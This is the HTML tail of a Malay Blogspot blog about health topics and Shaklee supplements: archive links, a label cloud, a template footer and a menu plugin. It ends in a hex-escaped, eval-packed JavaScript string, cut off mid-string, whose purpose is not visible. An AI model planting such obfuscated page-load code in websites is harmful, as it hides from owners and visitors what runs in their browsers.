<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://akukaksu.blogspot.com/2016/09/cara-mudah-mengesan-sendiri-benjolan.html'>CARA MUDAH MENGESAN SENDIRI  BENJOLAN PADA PAYUDAR...</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/benarkah-pil-perancang-penggalak-anda.html'>BENARKAH PIL PERANCANG PENGGALAK ANDA MENGIDAP KAN...</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/siapakah-yang-berisiko-kanser-payudara.html'>SIAPAKAH YANG  BERISIKO KANSER PAYUDARA?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/apakah-tanda-tanda-awal-kanser-payudara.html'>APAKAH TANDA-TANDA AWAL KANSER PAYUDARA?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/kenapa-makan-set-kurus-tapi-tak-kurus.html'>KENAPA MAKAN SET KURUS TAPI TAK KURUS KURUS?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/kanser-membawa-maut.html'>CARA KANSER MEREBAK SEHINGGA MEMBAWA MAUT</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/sebab-kenapa-anda-perlu-join-group-kami.html'>SEBAB KENAPA ANDA PERLU JOIN GROUP KAMI</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/ireach-superstar-award-2016.html'>IREACH SUPERSTAR AWARD 2016</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/dah-makan-vitamin-tak-perlu-bersenam-ke.html'>Dah makan vitamin tak perlu bersenam ke?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/boleh-ke-minum-esp-lama-lama.html'>BOLEH KE MINUM ESP LAMA LAMA?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/buat-bisnes-suami-support-ke.html'>Buat bisnes suami support ke?</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/makanan-yang-dilarang-semasa-berpantang.html'>MAKANAN YANG DILARANG SEMASA BERPANTANG ELAK NIFAS...</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/suka-duka-bisness-shaklee.html'>SUKA DUKA BISNESS SHAKLEE</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html'>CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/kelas-blog-di-johor.html'>KELAS BLOG DI JOHOR</a></li>
<li><a href='http://akukaksu.blogspot.com/2016/09/berapa-bacaan-gula-dalam-darah-anda.html'>BERAPA BACAAN GULA DALAM DARAH ANDA?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6